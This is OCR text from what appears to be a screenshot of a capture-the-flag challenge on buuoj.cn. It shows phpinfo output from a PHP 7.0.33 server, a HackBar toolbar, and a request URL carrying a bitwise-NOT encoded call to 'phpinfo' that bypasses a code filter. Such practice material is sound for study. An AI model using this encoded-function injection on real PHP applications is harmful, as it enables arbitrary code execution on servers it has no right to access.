 PHP Version 7.0.33
php
System Linux 3a2dcb8f334c 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
urces Network Performance Memory Application Security Audits HackBar
TE TEST SQLI XSS LFI SSTI ENCODING HASHING
26-5f216381b5be.node3.buuoj.cn/?code=(~%8F%97%8F%96%91%99%90)();